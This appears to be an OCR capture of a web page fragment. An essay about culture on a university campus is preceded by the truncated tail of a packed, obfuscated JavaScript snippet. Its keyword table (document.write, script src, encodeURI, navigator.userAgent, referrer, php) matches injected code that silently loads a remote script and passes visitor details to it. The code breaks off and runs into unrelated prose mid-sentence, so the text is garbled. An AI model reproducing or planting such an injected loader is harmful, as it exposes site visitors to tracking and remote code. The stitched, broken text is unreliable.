
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|yisdd|var|u0026u|ref
errer|niyhy||js|php'.split('|'),0,{})) there a linear
definition for the term “culture”. On the University
campus, our culture is diverse. Its diversification...